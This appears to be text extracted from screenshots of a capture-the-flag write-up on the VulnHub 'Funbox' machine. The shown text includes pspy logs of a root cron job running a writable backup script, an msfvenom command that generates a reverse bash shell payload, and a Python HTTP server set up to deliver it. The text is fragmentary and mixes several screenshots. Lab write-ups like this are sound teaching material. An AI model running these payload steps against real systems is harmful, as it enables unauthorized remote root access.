 *writeup
Datei Bearbeiten Suchen Optionen Hilfe
We should modify the script with a drip of venom :)
On my machine, I generate a payload with:
msfvenom -p cmd/unix/reverse_bash LHOST=192.168.178.34
LPORT=4444 -f raw > shell.sh
And then set up a simple HTTP Server with python:
python -m SimpleHTTPServer 8080
joe@funbox: ~
Datei Aktionen Bearbeiten Ansicht Hilfe
2020/09/25 09:04:08 CMD: UID=0 PID=120 |
2020/09/25 09:04:08 CMD: UID=0 PID=12 |
2020/09/25 09:04:08 CMD: UID=0 PID=119 |
2020/09/25 09:04:08 CMD: UID=0 PID=118 |
2020/09/25 09:04:08 CMD: UID=0 PID=117 |
2020/09/25 09:04:08 CMD: UID=0 PID=116 |
2020/09/25 09:04:08 CMD: UID=0 PID=11 |
2020/09/25 09:04:08 CMD: UID=0 PID=10 |
2020/09/25 09:04:08 CMD: UID=0 PID=1 | /sbin/init maybe-ubiquity
2020/09/25 09:05:01 CMD: UID=0 PID=5298 | /usr/sbin/CRON -f
2020/09/25 09:05:01 CMD: UID=0 PID=5300 | /bin/bash /home/funny/.backup.sh
2020/09/25 09:05:01 CMD: UID=0 PID=5299 | /bin/sh -c /home/funny/.backup.sh
2020/09/25 09:05:01 CMD: UID=0 PID=5301 | tar -cf /home/funny/html.tar /var/www/html
2020/09/25 09:05:02 CMD: UID=0 PID=5302 | /usr/sbin/CRON -f
2020/09/25 09:05:02 CMD: UID=0 PID=5303 | /usr/sbin/postdrop -r
2020/09/25 09:06:01 CMD: UID=0 PID=5304 | /usr/sbin/CRON -f
2020/09/25 09:06:01 CMD: UID=1000 PID=5306 | /bin/bash /home/funny/.backup.sh
2020/09/25 09:06:01 CMD: UID=1000 PID=5305 | /bin/sh -c /home/funny/.backup.sh
2020/09/25 09:06:01 CMD: UID=1000 PID=5307 | tar -cf /home/funny/html.tar /var/www/html
2020/09/25 09:06:01 CMD: UID=1000 PID=5309 | /usr/sbin/postdrop -r
2020/09/25 09:06:01 CMD: UID=1000 PID=5308 | /usr/sbin/sendmail -FCronDaemon -i -B8BITMIME -oem funny
2020/09/25 09:07:46 CMD: UID=0 PID=5310 |
^CExiting program... (interrupt)
joe@funbox:~$
Profile ‹ Funbox — WordPress - Mozilla Firefox
Funbox – Have fun.… WordPress › ReadMe Index of /wp-content/ 192.168.178.70/xmlrp Profile ‹ Funbox — W
funbox.fritz.box/wp-admin/profile.php
Exploit-DB CVE DB VulnHub CTF-Writeups Shendayan CTF Twitter XSS Vectors Cheat She…
Funbox 0 New Howdy, joe miller
Display name publicly as joe miller
Contact Info
Email (required) joe@funbox.box
If you change this, we will send you an email at your new address to confirm it. The new address will
not become active until confirmed.
Website
About Yourself
root@Tux: ~/FunBox1
Datei Aktionen Bearbeiten Ansicht Hilfe
root@Tux:~/FunBox1# msfvenom -p cmd/unix/reverse_bash LHOST=192.168.178.34 LPORT=4444 -f raw > shell.sh
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 68 bytes
root@Tux:~/FunBox1# ls -la | grep shell
-rw-r--r-- 1 root root 68 Sep 25 11:14 shell.sh
root@Tux:~/FunBox1# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...